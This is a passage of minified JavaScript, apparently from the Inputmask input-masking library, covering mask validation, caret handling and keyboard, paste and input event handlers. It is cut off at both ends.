null!==t.match.fn&&null!==i.match.fn&&i.match.fn.test(t.match.def.replace(/[\[\]]/g,""),f(),e,!1,l,!1)}(M,O)){M.alternation===O.alternation&&-1===M.locator[M.alternation].toString().indexOf(O.locator[O.alternation].toString().split("")[0])&&(M.na=M.na||M.locator[M.alternation].toString(),-1===M.na.indexOf(M.locator[M.alternation].toString().split("")[0])&&(M.na=M.na+","+M.locator[O.alternation].toString().split("")[0]),L=!0,M.locator[M.alternation]=O.locator[O.alternation].toString().split("")[0]+","+M.locator[M.alternation],x.splice(x.indexOf(O),0,M));break}}}L||x.push(M)}}"string"==typeof T&&(x=t.map(x,function(e,i){if(isFinite(i)){var s=e.alternation,a=e.locator[s].toString().split(",");e.locator[s]=n,e.alternation=n;for(var o=0;o<a.length;o++)-1!==t.inArray(a[o],P)&&(e.locator[s]!==n?(e.locator[s]+=",",e.locator[s]+=a[o]):e.locator[s]=parseInt(a[o]),e.alternation=s);if(e.locator[s]!==n)return e}})),d=C.concat(x),c=e,p=d.length>0,o=x.length>0,s=z.slice()}else o=u(_.matches[T]||i.matches[T],[T].concat(h),g);if(o)return!0}else if(o.isQuantifier&&g!==i.matches[t.inArray(o,i.matches)-1])for(var W=o,N=s.length>0?s.shift():0;N<(isNaN(W.quantifier.max)?N+1:W.quantifier.max)&&c<=e;N++){var F=i.matches[t.inArray(W,i.matches)-1];if(o=u(F,[N].concat(h),F)){if(r=d[d.length-1].match,r.optionalQuantifier=N>W.quantifier.min-1,v(r,F)){if(N>W.quantifier.min-1){p=!0,c=e;break}return!0}return!0}}else if(o=a(o,s,h,g))return!0}else c++}for(var g=s.length>0?s.shift():0;g<i.matches.length;g++)if(!0!==i.matches[g].isQuantifier){var v=u(i.matches[g],[g].concat(o),h);if(v&&c===e)return v;if(c>e)break}}function o(t){if(l.keepStatic&&e>0&&t.length>1+(""===t[t.length-1].match.def?1:0)&&!0!==t[0].match.optionality&&!0!==t[0].match.optionalQuantifier&&null===t[0].match.fn&&!/[0-9a-bA-Z]/.test(t[0].match.def)){if(f().validPositions[e-1]===n)return[b(t)];if(f().validPositions[e-1].alternation===t[0].alternation)return[b(t)];if(f().validPositions[e-1])return[b(t)]}return t}var r,h=f().maskToken,c=i?s:0,u=i?i.slice():[0],d=[],p=!1,m=i?i.join(""):"";if(e>-1){if(i===n){for(var g,v=e-1;(g=f().validPositions[v]||f().tests[v])===n&&v>-1;)v--;g!==n&&v>-1&&(u=function(e){var i=[];return t.isArray(e)||(e=[e]),e.length>0&&(e[0].alternation===n?0===(i=b(e.slice()).locator.slice()).length&&(i=e[0].locator.slice()):t.each(e,function(t,e){if(""!==e.def)if(0===i.length)i=e.locator.slice();else for(var n=0;n<i.length;n++)e.locator[n]&&-1===i[n].toString().indexOf(e.locator[n])&&(i[n]+=","+e.locator[n])})),i}(g),m=u.join(""),c=v)}if(f().tests[e]&&f().tests[e][0].cd===m)return o(f().tests[e]);for(var y=u.shift();y<h.length&&!(a(h[y],u,[y])&&c===e||c>e);y++);}return(0===d.length||p)&&d.push({match:{fn:null,cardinality:0,optionality:!0,casing:null,def:"",placeholder:""},locator:[],cd:m}),i!==n&&f().tests[e]?o(t.extend(!0,[],d)):(f().tests[e]=t.extend(!0,[],d),o(f().tests[e]))}function C(){return f()._buffer===n&&(f()._buffer=p(!1,1),f().buffer===n&&(f().buffer=f()._buffer.slice())),f()._buffer}function k(t){return f().buffer!==n&&!0!==t||(f().buffer=p(!0,g(),!0)),f().buffer}function T(t,e,i){var s,a;if(!0===t)m(),t=0,e=i.length;else for(s=t;s<e;s++)delete f().validPositions[s];for(a=t,s=t;s<e;s++)if(m(!0),i[s]!==l.skipOptionalPartCharacter){var o=z(a,i[s],!0,!0);!1!==o&&(m(!0),a=o.caret!==n?o.caret:o.pos+1)}}function S(e,i,n){switch(l.casing||i.casing){case"upper":e=e.toUpperCase();break;case"lower":e=e.toLowerCase();break;case"title":var a=f().validPositions[n-1];e=0===n||a&&a.input===String.fromCharCode(s.keyCode.SPACE)?e.toUpperCase():e.toLowerCase();break;default:if(t.isFunction(l.casing)){var o=Array.prototype.slice.call(arguments);o.push(f().validPositions),e=l.casing.apply(this,o)}}return e}function D(e,i,s){for(var a,o=l.greedy?i:i.slice(0,1),r=!1,h=s!==n?s.split(","):[],c=0;c<h.length;c++)-1!==(a=e.indexOf(h[c]))&&e.splice(a,1);for(var u=0;u<e.length;u++)if(-1!==t.inArray(e[u],o)){r=!0;break}return r}function z(e,i,a,o,r,h){function c(t){var e=Z?t.begin-t.end>1||t.begin-t.end==1:t.end-t.begin>1||t.end-t.begin==1;return e&&0===t.begin&&t.end===f().maskLength?"full":e}function u(i,s,a){var r=!1;return t.each(x(i),function(h,u){for(var p=u.match,b=s?1:0,y="",w=p.cardinality;w>b;w--)y+=E(i-(w-1));if(s&&(y+=s),k(!0),!1!==(r=null!=p.fn?p.fn.test(y,f(),i,a,l,c(e)):(s===p.def||s===l.skipOptionalPartCharacter)&&""!==p.def&&{c:L(i,p,!0)||p.def,pos:i})){var _=r.c!==n?r.c:s;_=_===l.skipOptionalPartCharacter&&null===p.fn?L(i,p,!0)||p.def:_;var x=i,C=k();if(r.remove!==n&&(t.isArray(r.remove)||(r.remove=[r.remove]),t.each(r.remove.sort(function(t,e){return e-t}),function(t,e){v(e,e+1,!0)})),r.insert!==n&&(t.isArray(r.insert)||(r.insert=[r.insert]),t.each(r.insert.sort(function(t,e){return t-e}),function(t,e){z(e.pos,e.c,!0,o)})),r.refreshFromBuffer){var D=r.refreshFromBuffer;if(T(!0===D?D:D.start,D.end,C),r.pos===n&&r.c===n)return r.pos=g(),!1;if((x=r.pos!==n?r.pos:i)!==i)return r=t.extend(r,z(x,_,!0,o)),!1}else if(!0!==r&&r.pos!==n&&r.pos!==i&&(x=r.pos,T(i,x,k().slice()),x!==i))return r=t.extend(r,z(x,_,!0)),!1;return(!0===r||r.pos!==n||r.c!==n)&&(h>0&&m(!0),d(x,t.extend({},u,{input:S(_,p,x)}),o,c(e))||(r=!1),!1)}}),r}function d(e,i,s,a){if(a||l.insertMode&&f().validPositions[e]!==n&&s===n){var o,r=t.extend(!0,{},f().validPositions),h=g(n,!0);for(o=e;o<=h;o++)delete f().validPositions[o];f().validPositions[e]=t.extend(!0,{},i);var c,u=!0,d=f().validPositions,v=!1,b=f().maskLength;for(o=c=e;o<=h;o++){var y=r[o];if(y!==n)for(var w=c;w<f().maskLength&&(null===y.match.fn&&d[o]&&(!0===d[o].match.optionalQuantifier||!0===d[o].match.optionality)||null!=y.match.fn);){if(w++,!1===v&&r[w]&&r[w].match.def===y.match.def)f().validPositions[w]=t.extend(!0,{},r[w]),f().validPositions[w].input=y.input,p(w),c=w,u=!0;else if(_(w,y.match.def)){var x=z(w,y.input,!0,!0);u=!1!==x,c=x.caret||x.insert?g():w,v=!0}else if(!(u=!0===y.generatedInput)&&w>=f().maskLength-1)break;if(f().maskLength<b&&(f().maskLength=b),u)break}if(!u)break}if(!u)return f().validPositions=t.extend(!0,{},r),m(!0),!1}else f().validPositions[e]=t.extend(!0,{},i);return m(!0),!0}function p(e){for(var i=e-1;i>-1&&!f().validPositions[i];i--);var s,a;for(i++;i<e;i++)f().validPositions[i]===n&&(!1===l.jitMasking||l.jitMasking>i)&&(""===(a=x(i,y(i-1).locator,i-1).slice())[a.length-1].match.def&&a.pop(),(s=b(a))&&(s.match.def===l.radixPointDefinitionSymbol||!P(i,!0)||t.inArray(l.radixPoint,k())<i&&s.match.fn&&s.match.fn.test(L(i),f(),i,!1,l))&&!1!==(C=u(i,L(i,s.match,!0)||(null==s.match.fn?s.match.def:""!==L(i)?L(i):k()[i]),!0))&&(f().validPositions[C.pos||i].generatedInput=!0))}a=!0===a;var w=e;e.begin!==n&&(w=Z&&!c(e)?e.end:e.begin);var C=!0,I=t.extend(!0,{},f().validPositions);if(t.isFunction(l.preValidation)&&!a&&!0!==o&&!0!==h&&(C=l.preValidation(k(),w,i,c(e),l)),!0===C){if(p(w),c(e)&&(R(n,s.keyCode.DELETE,e,!0,!0),w=f().p),w<f().maskLength&&(U===n||w<U)&&(C=u(w,i,a),(!a||!0===o)&&!1===C&&!0!==h)){var M=f().validPositions[w];if(!M||null!==M.match.fn||M.match.def!==i&&i!==l.skipOptionalPartCharacter){if((l.insertMode||f().validPositions[A(w)]===n)&&!P(w,!0))for(var H=w+1,O=A(w);H<=O;H++)if(!1!==(C=u(H,i,a))){!function(e,i){var s=f().validPositions[i];if(s)for(var a=s.locator,o=a.length,r=e;r<i;r++)if(f().validPositions[r]===n&&!P(r,!0)){var l=x(r).slice(),h=b(l,!0),c=-1;""===l[l.length-1].match.def&&l.pop(),t.each(l,function(t,e){for(var i=0;i<o;i++){if(e.locator[i]===n||!D(e.locator[i].toString().split(","),a[i].toString().split(","),e.na)){var s=a[i],r=h.locator[i],l=e.locator[i];s-r>Math.abs(s-l)&&(h=e);break}c<i&&(c=i,h=e)}}),(h=t.extend({},h,{input:L(r,h.match,!0)||h.match.def})).generatedInput=!0,d(r,h,!0),f().validPositions[i]=n,u(i,s.input,!0)}}(w,C.pos!==n?C.pos:H),w=H;break}}else C={caret:A(w)}}!1===C&&l.keepStatic&&!a&&!0!==r&&(C=function(e,i,s){var a,r,h,c,u,d,p,v,b=t.extend(!0,{},f().validPositions),y=!1,w=g();for(c=f().validPositions[w];w>=0;w--)if((h=f().validPositions[w])&&h.alternation!==n){if(a=w,r=f().validPositions[a].alternation,c.locator[h.alternation]!==h.locator[h.alternation])break;c=h}if(r!==n){v=parseInt(a);var _=c.locator[c.alternation||r]!==n?c.locator[c.alternation||r]:p[0];_.length>0&&(_=_.split(",")[0]);var C=f().validPositions[v],k=f().validPositions[v-1];t.each(x(v,k?k.locator:n,v-1),function(a,h){p=h.locator[r]?h.locator[r].toString().split(","):[];for(var c=0;c<p.length;c++){var w=[],x=0,k=0,T=!1;if(_<p[c]&&(h.na===n||-1===t.inArray(p[c],h.na.split(","))||-1===t.inArray(_.toString(),p))){f().validPositions[v]=t.extend(!0,{},h);var S=f().validPositions[v].locator;for(f().validPositions[v].locator[r]=parseInt(p[c]),null==h.match.fn?(C.input!==h.match.def&&(T=!0,!0!==C.generatedInput&&w.push(C.input)),k++,f().validPositions[v].generatedInput=!/[0-9a-bA-Z]/.test(h.match.def),f().validPositions[v].input=h.match.def):f().validPositions[v].input=C.input,u=v+1;u<g(n,!0)+1;u++)(d=f().validPositions[u])&&!0!==d.generatedInput&&/[0-9a-bA-Z]/.test(d.input)?w.push(d.input):u<e&&x++,delete f().validPositions[u];for(T&&w[0]===h.match.def&&w.shift(),m(!0),y=!0;w.length>0;){var D=w.shift();if(D!==l.skipOptionalPartCharacter&&!(y=z(g(n,!0)+1,D,!1,o,!0)))break}if(y){f().validPositions[v].locator=S;var P=g(e)+1;for(u=v+1;u<g()+1;u++)((d=f().validPositions[u])===n||null==d.match.fn)&&u<e+(k-x)&&k++;y=z((e+=k-x)>P?P:e,i,s,o,!0)}if(y)return!1;m(),f().validPositions=t.extend(!0,{},b)}}})}return y}(w,i,a)),!0===C&&(C={pos:w})}if(t.isFunction(l.postValidation)&&!1!==C&&!a&&!0!==o&&!0!==h){var W=l.postValidation(k(!0),C,l);if(W.refreshFromBuffer&&W.buffer){var N=W.refreshFromBuffer;T(!0===N?N:N.start,N.end,W.buffer)}C=!0===W?C:W}return C&&C.pos===n&&(C.pos=w),!1!==C&&!0!==h||(m(!0),f().validPositions=t.extend(!0,{},I)),C}function P(t,e){var i=y(t).match;if(""===i.def&&(i=w(t).match),null!=i.fn)return i.fn;if(!0!==e&&t>-1){var n=x(t);return n.length>1+(""===n[n.length-1].match.def?1:0)}return!1}function A(t,e){var i=f().maskLength;if(t>=i)return i;var n=t;for(x(i+1).length>1&&(p(!0,i+1,!0),i=f().maskLength);++n<i&&(!0===e&&(!0!==w(n).match.newBlockMarker||!P(n))||!0!==e&&!P(n)););return n}function I(t,e){var i,n=t;if(n<=0)return 0;for(;--n>0&&(!0===e&&!0!==w(n).match.newBlockMarker||!0!==e&&!P(n)&&((i=x(n)).length<2||2===i.length&&""===i[1].match.def)););return n}function E(t){return f().validPositions[t]===n?L(t):f().validPositions[t].input}function M(e,i,s,a,o){if(a&&t.isFunction(l.onBeforeWrite)){var r=l.onBeforeWrite.call(V,a,i,s,l);if(r){if(r.refreshFromBuffer){var h=r.refreshFromBuffer;T(!0===h?h:h.start,h.end,r.buffer||i),i=k(!0)}s!==n&&(s=r.caret!==n?r.caret:s)}}e!==n&&(e.inputmask._valueSet(i.join("")),s===n||a!==n&&"blur"===a.type?q(e,s,0===i.length):d&&a&&"input"===a.type?setTimeout(function(){W(e,s)},0):W(e,s),!0===o&&(J=!0,t(e).trigger("input")))}function L(e,i,s){if((i=i||w(e).match).placeholder!==n||!0===s)return t.isFunction(i.placeholder)?i.placeholder(l):i.placeholder;if(null===i.fn){if(e>-1&&f().validPositions[e]===n){var a,o=x(e),r=[];if(o.length>1+(""===o[o.length-1].match.def?1:0))for(var h=0;h<o.length;h++)if(!0!==o[h].match.optionality&&!0!==o[h].match.optionalQuantifier&&(null===o[h].match.fn||a===n||!1!==o[h].match.fn.test(a.match.def,f(),e,!0,l))&&(r.push(o[h]),null===o[h].match.fn&&(a=o[h]),r.length>1&&/[0-9a-bA-Z]/.test(r[0].match.def)))return l.placeholder.charAt(e%l.placeholder.length)}return i.def}return l.placeholder.charAt(e%l.placeholder.length)}function H(e,a,o,r,h){function c(t,e){return-1!==C().slice(t,A(t)).join("").indexOf(e)&&!P(t)&&w(t).match.nativeDef===e.charAt(e.length-1)}var u=r.slice(),d="",p=-1,v=n;if(m(),o||!0===l.autoUnmask)p=A(p);else{var b=C().slice(0,A(-1)).join(""),_=u.join("").match(new RegExp("^"+s.escapeRegex(b),"g"));_&&_.length>0&&(u.splice(0,_.length*b.length),p=A(p))}if(-1===p?(f().p=A(p),p=0):f().p=p,t.each(u,function(i,s){if(s!==n)if(f().validPositions[i]===n&&u[i]===L(i)&&P(i,!0)&&!1===z(i,u[i],!0,n,n,!0))f().p++;else{var a=new t.Event("_checkval");a.which=s.charCodeAt(0),d+=s;var r=g(n,!0),h=f().validPositions[r],b=y(r+1,h?h.locator.slice():n,r);if(!c(p,d)||o||l.autoUnmask){var w=o?i:null==b.match.fn&&b.match.optionality&&r+1<f().p?r+1:f().p;v=it.keypressEvent.call(e,a,!0,!1,o,w),p=w+1,d=""}else v=it.keypressEvent.call(e,a,!0,!1,!0,r+1);if(!1!==v&&!o&&t.isFunction(l.onBeforeWrite)){var _=v;if(v=l.onBeforeWrite.call(V,a,k(),v.forwardPosition,l),(v=t.extend(_,v))&&v.refreshFromBuffer){var x=v.refreshFromBuffer;T(!0===x?x:x.start,x.end,v.buffer),m(!0),v.caret&&(f().p=v.caret,v.forwardPosition=v.caret)}}}}),a){var x=n;i.activeElement===e&&v&&(x=l.numericInput?I(v.forwardPosition):v.forwardPosition),M(e,k(),x,h||new t.Event("checkval"),h&&"input"===h.type)}}function O(e){if(e){if(e.inputmask===n)return e.value;e.inputmask&&e.inputmask.refreshValue&&it.setValueEvent.call(e)}var i=[],s=f().validPositions;for(var a in s)s[a].match&&null!=s[a].match.fn&&i.push(s[a].input);var o=0===i.length?"":(Z?i.reverse():i).join("");if(t.isFunction(l.onUnMask)){var r=(Z?k().slice().reverse():k()).join("");o=l.onUnMask.call(V,r,o,l)}return o}function W(t,s,a,o){function r(t){return!0===o||!Z||"number"!=typeof t||l.greedy&&""===l.placeholder||(t=k().join("").length-t),t}var c;if(s===n)return t.setSelectionRange?(s=t.selectionStart,a=t.selectionEnd):e.getSelection?(c=e.getSelection().getRangeAt(0)).commonAncestorContainer.parentNode!==t&&c.commonAncestorContainer!==t||(s=c.startOffset,a=c.endOffset):i.selection&&i.selection.createRange&&(c=i.selection.createRange(),s=0-c.duplicate().moveStart("character",-t.inputmask._valueGet().length),a=s+c.text.length),{begin:r(s),end:r(a)};if(s.begin!==n&&(a=s.end,s=s.begin),"number"==typeof s){s=r(s),a="number"==typeof(a=r(a))?a:s;var u=parseInt(((t.ownerDocument.defaultView||e).getComputedStyle?(t.ownerDocument.defaultView||e).getComputedStyle(t,null):t.currentStyle).fontSize)*a;if(t.scrollLeft=u>t.scrollWidth?u:0,h||!1!==l.insertMode||s!==a||a++,t.setSelectionRange)t.selectionStart=s,t.selectionEnd=a;else if(e.getSelection){if(c=i.createRange(),t.firstChild===n||null===t.firstChild){var d=i.createTextNode("");t.appendChild(d)}c.setStart(t.firstChild,s<t.inputmask._valueGet().length?s:t.inputmask._valueGet().length),c.setEnd(t.firstChild,a<t.inputmask._valueGet().length?a:t.inputmask._valueGet().length),c.collapse(!0);var p=e.getSelection();p.removeAllRanges(),p.addRange(c)}else t.createTextRange&&((c=t.createTextRange()).collapse(!0),c.moveEnd("character",a),c.moveStart("character",s),c.select());q(t,{begin:s,end:a})}}function N(e){var i,s,a=k(),o=a.length,r=g(),l={},h=f().validPositions[r],c=h!==n?h.locator.slice():n;for(i=r+1;i<a.length;i++)s=y(i,c,i-1),c=s.locator.slice(),l[i]=t.extend(!0,{},s);var u=h&&h.alternation!==n?h.locator[h.alternation]:n;for(i=o-1;i>r&&((s=l[i]).match.optionality||s.match.optionalQuantifier&&s.match.newBlockMarker||u&&(u!==l[i].locator[h.alternation]&&null!=s.match.fn||null===s.match.fn&&s.locator[h.alternation]&&D(s.locator[h.alternation].toString().split(","),u.toString().split(","))&&""!==x(i)[0].def))&&a[i]===L(i,s.match);i--)o--;return e?{l:o,def:l[o]?l[o].match:n}:o}function F(t){for(var e,i=N(),s=t.length,a=f().validPositions[g()];i<s&&!P(i,!0)&&(e=a!==n?y(i,a.locator.slice(""),a):w(i))&&!0!==e.match.optionality&&(!0!==e.match.optionalQuantifier&&!0!==e.match.newBlockMarker||i+1===s&&""===(a!==n?y(i+1,a.locator.slice(""),a):w(i+1)).match.def);)i++;for(;(e=f().validPositions[i-1])&&e&&e.match.optionality&&e.input===l.skipOptionalPartCharacter;)i--;return t.splice(i),t}function j(e){if(t.isFunction(l.isComplete))return l.isComplete(e,l);if("*"===l.repeat)return n;var i=!1,s=N(!0),a=I(s.l);if(s.def===n||s.def.newBlockMarker||s.def.optionality||s.def.optionalQuantifier){i=!0;for(var o=0;o<=a;o++){var r=y(o).match;if(null!==r.fn&&f().validPositions[o]===n&&!0!==r.optionality&&!0!==r.optionalQuantifier||null===r.fn&&e[o]!==L(o,r)){i=!1;break}}}return i}function R(e,i,a,o,r){if((l.numericInput||Z)&&(i===s.keyCode.BACKSPACE?i=s.keyCode.DELETE:i===s.keyCode.DELETE&&(i=s.keyCode.BACKSPACE),Z)){var h=a.end;a.end=a.begin,a.begin=h}i===s.keyCode.BACKSPACE&&(a.end-a.begin<1||!1===l.insertMode)?(a.begin=I(a.begin),f().validPositions[a.begin]!==n&&f().validPositions[a.begin].input===l.groupSeparator&&a.begin--):i===s.keyCode.DELETE&&a.begin===a.end&&(a.end=P(a.end,!0)&&f().validPositions[a.end]&&f().validPositions[a.end].input!==l.radixPoint?a.end+1:A(a.end)+1,f().validPositions[a.begin]!==n&&f().validPositions[a.begin].input===l.groupSeparator&&a.end++),v(a.begin,a.end,!1,o),!0!==o&&function(){if(l.keepStatic){for(var i=[],s=g(-1,!0),a=t.extend(!0,{},f().validPositions),o=f().validPositions[s];s>=0;s--){var r=f().validPositions[s];if(r){if(!0!==r.generatedInput&&/[0-9a-bA-Z]/.test(r.input)&&i.push(r.input),delete f().validPositions[s],r.alternation!==n&&r.locator[r.alternation]!==o.locator[r.alternation])break;o=r}}if(s>-1)for(f().p=A(g(-1,!0));i.length>0;){var h=new t.Event("keypress");h.which=i.pop().charCodeAt(0),it.keypressEvent.call(e,h,!0,!1,!1,f().p)}else f().validPositions=t.extend(!0,{},a)}}();var c=g(a.begin,!0);if(c<a.begin)f().p=A(c);else if(!0!==o&&(f().p=a.begin,!0!==r))for(;f().p<c&&f().validPositions[f().p]===n;)f().p++}function B(n){function s(t){var e,s=i.createElement("span");for(var o in a)isNaN(o)&&-1!==o.indexOf("font")&&(s.style[o]=a[o]);s.style.textTransform=a.textTransform,s.style.letterSpacing=a.letterSpacing,s.style.position="absolute",s.style.height="auto",s.style.width="auto",s.style.visibility="hidden",s.style.whiteSpace="nowrap",i.body.appendChild(s);var r,l=n.inputmask._valueGet(),h=0;for(e=0,r=l.length;e<=r;e++){if(s.innerHTML+=l.charAt(e)||"_",s.offsetWidth>=t){var c=t-h,u=s.offsetWidth-t;s.innerHTML=l.charAt(e),e=(c-=s.offsetWidth/3)<u?e-1:e;break}h=s.offsetWidth}return i.body.removeChild(s),e}var a=(n.ownerDocument.defaultView||e).getComputedStyle(n,null),o=i.createElement("div");o.style.width=a.width,o.style.textAlign=a.textAlign,(G=i.createElement("div")).className="im-colormask",n.parentNode.insertBefore(G,n),n.parentNode.removeChild(n),G.appendChild(o),G.appendChild(n),n.style.left=o.offsetLeft+"px",t(n).on("click",function(t){return W(n,s(t.clientX)),it.clickEvent.call(n,[t])}),t(n).on("keydown",function(t){t.shiftKey||!1===l.insertMode||setTimeout(function(){q(n)},0)})}function q(t,e,s){function a(){d||null!==r.fn&&h.input!==n?d&&(null!==r.fn&&h.input!==n||""===r.def)&&(d=!1,u+="</span>"):(d=!0,u+="<span class='im-static'>")}function o(n){!0!==n&&p!==e.begin||i.activeElement!==t||(u+="<span class='im-caret' style='border-right-width: 1px;border-right-style: solid;'></span>")}var r,h,c,u="",d=!1,p=0;if(G!==n){var m=k();if(e===n?e=W(t):e.begin===n&&(e={begin:e,end:e}),!0!==s){var v=g();do{o(),f().validPositions[p]?(h=f().validPositions[p],r=h.match,c=h.locator.slice(),a(),u+=m[p]):(h=y(p,c,p-1),r=h.match,c=h.locator.slice(),(!1===l.jitMasking||p<v||"number"==typeof l.jitMasking&&isFinite(l.jitMasking)&&l.jitMasking>p)&&(a(),u+=L(p,r))),p++}while((U===n||p<U)&&(null!==r.fn||""!==r.def)||v>p||d);-1===u.indexOf("im-caret")&&o(!0),d&&a()}var b=G.getElementsByTagName("div")[0];b.innerHTML=u,t.inputmask.positionColorMask(t,b)}}o=o||this.maskset,l=l||this.opts;var $,Y,U,G,V=this,X=this.el,Z=this.isRTL,K=!1,J=!1,Q=!1,tt=!1,et={on:function(e,i,a){var o=function(e){if(this.inputmask===n&&"FORM"!==this.nodeName){var i=t.data(this,"_inputmask_opts");i?new s(i).mask(this):et.off(this)}else{if("setvalue"===e.type||"FORM"===this.nodeName||!(this.disabled||this.readOnly&&!("keydown"===e.type&&e.ctrlKey&&67===e.keyCode||!1===l.tabThrough&&e.keyCode===s.keyCode.TAB))){switch(e.type){case"input":if(!0===J)return J=!1,e.preventDefault();break;case"keydown":K=!1,J=!1;break;case"keypress":if(!0===K)return e.preventDefault();K=!0;break;case"click":if(c||u){var o=this,r=arguments;return setTimeout(function(){a.apply(o,r)},0),!1}}var h=a.apply(this,arguments);return!1===h&&(e.preventDefault(),e.stopPropagation()),h}e.preventDefault()}};e.inputmask.events[i]=e.inputmask.events[i]||[],e.inputmask.events[i].push(o),-1!==t.inArray(i,["submit","reset"])?null!==e.form&&t(e.form).on(i,o):t(e).on(i,o)},off:function(e,i){if(e.inputmask&&e.inputmask.events){var n;i?(n=[],n[i]=e.inputmask.events[i]):n=e.inputmask.events,t.each(n,function(i,n){for(;n.length>0;){var s=n.pop();-1!==t.inArray(i,["submit","reset"])?null!==e.form&&t(e.form).off(i,s):t(e).off(i,s)}delete e.inputmask.events[i]})}}},it={keydownEvent:function(e){var n=this,a=t(n),o=e.keyCode,r=W(n);if(o===s.keyCode.BACKSPACE||o===s.keyCode.DELETE||u&&o===s.keyCode.BACKSPACE_SAFARI||e.ctrlKey&&o===s.keyCode.X&&!function(t){var e=i.createElement("input"),n="oncut",s=n in e;return s||(e.setAttribute(n,"return;"),s="function"==typeof e[n]),e=null,s}())e.preventDefault(),R(n,o,r),M(n,k(!0),f().p,e,n.inputmask._valueGet()!==k().join("")),n.inputmask._valueGet()===C().join("")?a.trigger("cleared"):!0===j(k())&&a.trigger("complete");else if(o===s.keyCode.END||o===s.keyCode.PAGE_DOWN){e.preventDefault();var h=A(g());l.insertMode||h!==f().maskLength||e.shiftKey||h--,W(n,e.shiftKey?r.begin:h,h,!0)}else o===s.keyCode.HOME&&!e.shiftKey||o===s.keyCode.PAGE_UP?(e.preventDefault(),W(n,0,e.shiftKey?r.begin:0,!0)):(l.undoOnEscape&&o===s.keyCode.ESCAPE||90===o&&e.ctrlKey)&&!0!==e.altKey?(H(n,!0,!1,$.split("")),a.trigger("click")):o!==s.keyCode.INSERT||e.shiftKey||e.ctrlKey?!0===l.tabThrough&&o===s.keyCode.TAB?(!0===e.shiftKey?(null===w(r.begin).match.fn&&(r.begin=A(r.begin)),r.end=I(r.begin,!0),r.begin=I(r.end,!0)):(r.begin=A(r.begin,!0),r.end=A(r.begin,!0),r.end<f().maskLength&&r.end--),r.begin<f().maskLength&&(e.preventDefault(),W(n,r.begin,r.end))):e.shiftKey||!1===l.insertMode&&(o===s.keyCode.RIGHT?setTimeout(function(){var t=W(n);W(n,t.begin)},0):o===s.keyCode.LEFT&&setTimeout(function(){var t=W(n);W(n,Z?t.begin+1:t.begin-1)},0)):(l.insertMode=!l.insertMode,W(n,l.insertMode||r.begin!==f().maskLength?r.begin:r.begin-1));l.onKeyDown.call(this,e,k(),W(n).begin,l),Q=-1!==t.inArray(o,l.ignorables)},keypressEvent:function(e,i,a,o,r){var h=this,c=t(h),u=e.which||e.charCode||e.keyCode;if(!(!0===i||e.ctrlKey&&e.altKey)&&(e.ctrlKey||e.metaKey||Q))return u===s.keyCode.ENTER&&$!==k().join("")&&($=k().join(""),setTimeout(function(){c.trigger("change")},0)),!0;if(u){46===u&&!1===e.shiftKey&&""!==l.radixPoint&&(u=l.radixPoint.charCodeAt(0));var d,p=i?{begin:r,end:r}:W(h),g=String.fromCharCode(u);f().writeOutBuffer=!0;var v=z(p,g,o);if(!1!==v&&(m(!0),d=v.caret!==n?v.caret:i?v.pos+1:A(v.pos),f().p=d),!1!==a&&(setTimeout(function(){l.onKeyValidation.call(h,u,v,l)},0),f().writeOutBuffer&&!1!==v)){var b=k();M(h,b,l.numericInput&&v.caret===n?I(d):d,e,!0!==i),!0!==i&&setTimeout(function(){!0===j(b)&&c.trigger("complete")},0)}if(e.preventDefault(),i)return!1!==v&&(v.forwardPosition=d),v}},pasteEvent:function(i){var n,s=this,a=i.originalEvent||i,o=t(s),r=s.inputmask._valueGet(!0),h=W(s);Z&&(n=h.end,h.end=h.begin,h.begin=n);var c=r.substr(0,h.begin),u=r.substr(h.end,r.length);if(c===(Z?C().reverse():C()).slice(0,h.begin).join("")&&(c=""),u===(Z?C().reverse():C()).slice(h.end).join("")&&(u=""),Z&&(n=c,c=u,u=n),e.clipboardData&&e.clipboardData.getData)r=c+e.clipboardData.getData("Text")+u;else{if(!a.clipboardData||!a.clipboardData.getData)return!0;r=c+a.clipboardData.getData("text/plain")+u}var d=r;if(t.isFunction(l.onBeforePaste)){if(!1===(d=l.onBeforePaste.call(V,r,l)))return i.preventDefault();d||(d=r)}return H(s,!1,!1,Z?d.split("").reverse():d.toString().split("")),M(s,k(),A(g()),i,$!==k().join("")),!0===j(k())&&o.trigger("complete"),i.preventDefault()},inputFallBackEvent:function(e){var i=this,n=i.inputmask._valueGet();if(k().join("")!==n){var a=W(i);if(n=function(t,e,i){return"."===e.charAt(i.begin-1)&&""!==l.radixPoint&&(e=e.split(""),e[i.begin-1]=l.radixPoint.charAt(0),e=e.join("")),e}(0,n,a),n=function(t,e,i){if(c){var n=e.replace(k().join(""),"");if(1===n.length){var s=e.split("");s.splice(i.begin,0,n),e=s.join("")}}return e}(0,n,a),a.begin>n.length&&(W(i,n.length),a=W(i)),k().join("")!==n){var o=k().join(""),r=n.length>o.length?-1:0,h=n.substr(0,a.begin),u=n.substr(a.begin),d=o.substr(0,a.begin+r),p=o.substr(a.begin+r),f=a,m="",g=!1;if(h!==d){for(var v=(g=h.length>=d.length)?h.length:d.length,b=0;h.charAt(b)===d.charAt(b)&&b<v;b++);g&&(0===r&&(f.begin=b),m+=h.slice(b,f.end))}if(u!==p&&(u.length>p.length?m+=u.slice(0,1):u.length<p.length&&(f.end+=p.length-u.length,g||""===l.radixPoint||""!==u||h.charAt(f.begin+r-1)!==l.radixPoint||(f.begin--,m=l.radixPoint))),M(i,k(),{begin:f.begin+r,end:f.end+r}),m.length>0)t.each(m.split(""),function(e,n){var s=new t.Event("keypress");s.which=n.charCodeAt(0),Q=!1,it.keypressEvent.call(i,s)});else{f.begin===f.end-1&&(f.begin=I(f.begin+1),f.begin===f.end-1?W(i,f.begin):W(i,f.begin,f.end));var y=new t.Event("keydown");y.keyCode=s.keyCode.DELETE,it.keydownEvent.call(i,y)}e.preventDefault()}}},setValueEvent:function(e){this.inputmask.refreshValue=!1;var i=this,n=i.inputmask._valueGet(!0);t.isFunction(l.onBeforeMask)&&(n=l.onBeforeMask.call(V,n,l)||n),n=n.split(""),H(i,!0,!1,Z?n.reverse():n),$=k().join(""),(l.clearMaskOnLostFocus||l.clearIncomplete)&&i.inputmask._valueGet()===C().join("")&&i.inputmask._valueSet("")},focusEvent:function(t){var e=this,i=e.inputmask._valueGet();l.showMaskOnFocus&&(!l.showMaskOnHover||l.showMaskOnHover&&""===i)&&(e.inputmask._valueGet()!==k().join("")?M(e,k(),A(g())):!1===tt&&W(e,A(g()))),!0===l.positionCaretOnTab&&!1===tt&&""!==i&&(M(e,k(),W(e)),it.clickEvent.apply(e,[t,!0])),$=k().join("")},mouseleaveEvent:function(t){var 